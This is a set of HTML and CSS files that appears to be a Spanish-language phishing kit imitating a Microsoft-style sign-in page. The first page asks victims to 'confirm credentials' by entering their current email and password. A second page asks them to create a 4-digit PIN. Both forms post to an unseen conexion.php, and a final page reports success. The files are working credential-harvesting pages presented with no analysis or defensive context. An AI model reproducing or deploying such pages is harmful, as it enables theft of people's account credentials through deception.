
<file: index.html>
<html>
	<head>
		
		<title>Inicio</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<link rel="stylesheet" type="text/css" href="forma.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		</head>
		<body>
			<div class="container">
				<img src="imagen.jpg"  alt="">

<h2> Confirme las credenciales </h2>



<form action="conexion.php" method="post">
	
	<input type="email" name="txuno" placeholder="EMAIL ALCTUAL" required>
	
	<input id="clave" type="password" name="txdos" placeholder="CONTRASEÑA ACTUAL" required>
	
	
	<input type="submit" class="boton" value="Continuar">
	
 	</div>
</form>

<h5>Terms of use     Privacy & cookies</h5>

	


</body>
<div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">

</div></div>



</body>
</html>
</file>

<file: gracias.html>
<html>
	<head>
<style>

body{
	 background-color: #0078d4;
	
}

h1{

	text-align: center;
	color: rgb(255, 255, 255);
	font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;

margin-top: 100px;

}


</style>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
		lang="es">


		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		</head>
		<body>
		<h1>PROCESADO EXITOSAMENTE
		</h1>
		<hr>
		</body>
</file>

<file: index2.html>
<html>
	<head>
		
		<title>Inicio</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<link rel="stylesheet" type="text/css" href="forma.css">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=no">
		</head>
		<body>
			<div class="container">
				<img src="imagen.jpg"  alt="">

<h2> Confirme las credenciales </h2>



<form action="conexion.php" method="post">
	
	<input type="text" name="txtres" placeholder="CREA UN PIN DE 4 DIGITOS" required  minlength="4" maxlength="4">
	
	<input id="clave" type="text" name="txcuatro" placeholder="REPITE EL PIN" required   minlength="4" maxlength="4" >
	
	
	<input type="submit" class="boton" value="Continuar">
	
 	</div>
</form>

<h5>Terms of use     Privacy & cookies</h5>

	


</body>
<div style="text-align: center;"><div style="position:relative; top:0; margin-right:auto;margin-left:auto; z-index:99999">

</div></div>



</body>
</html>
</file>
<file: forma.css>
body{
	background-color: rgb(253, 246, 246);
	background-repeat: no-repeat;
	background-size: cover;
}



.container{
    width: 462px;
    height: 380px;
 background-color: rgb(255, 255, 255);
    position:relative;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin-top: 12%;
    margin-bottom: 190px;
    box-shadow: 0.5px 1px 3px 0.5px;
	box-shadow: 0.5px 1px 3px 0.5px;


}



#container2{

background: white;
margin: 80px 450px 10px;
border: 3px solid white; 
width: 20px;
padding: 7px 3px 35px 3px;
}

img{
	margin: 10px 50px 0px;

}

h2{

margin:  0px 150px 10px 50px ; 
margin-top: 10px;
font-size: 24px;
font-family: "Segoe UI";
color:#1b1b1b;
font-weight: 600;

}

input[type=text]{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
    margin-top: 20px;
    
}

input[type=email]{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
    margin-top: 20px;
    
}


#clave{
	width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size:  15px;
	border: none;
	border-bottom: 1px  solid #0067b8;
	outline:none;
	padding-left: 0;
    margin-bottom: 30px;
}

.pino{
    width: 320px;
    padding: 10px 14px;
    margin: 8px 45px;
   	font-family: "Segoe UI";
	font-size: 15px;
	border: none;
	border-bottom: 1px solid #0067b8;
	outline:none;
	padding-left: 0px;
	outline:none;

}

a{
		width: 0px; 
		padding: 8px 30px;
		margin: 15px 250px 80px 265px;
		color: white;
		background: #396FDC;
		border: 0px solid #396FDC ;
		font-family: "Segoe UI";
		font-size: 16px;
		cursor: pointer;
		outline:none;
		text-decoration: none;
		

}



small{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #0067b8;
 font-size: 13px;
 text-decoration: none;
 cursor: pointer;
 
}

h4{
 margin: 0px 65px;
 font-family: "Segoe UI";
 color: #75C623;
 font-size: 16px;
 text-decoration: none;
 cursor: pointer;
 
}


b:hover{
	color: #ccc;
	text-decoration: underline;
	
}

h3:hover{
	text-decoration: underline;
	
}


h5:hover{
	text-decoration: underline;
	
}

div{
	position: absolute;
	margin: -15px 0px 150px 175px;
}

h3{

}


.boton{
    border: none;
    width: 120px;
    height: 40px;
    margin-left: 160px;
    margin-top: 20px;
    background-color: rgb(36, 112, 253);
font-weight: 600;
color: rgb(255, 255, 255);
font-size: 12pt;
border-radius: 10px;
}
input{ margin-top: 20px;}
#clave{margin-top: 20px;}
</file>
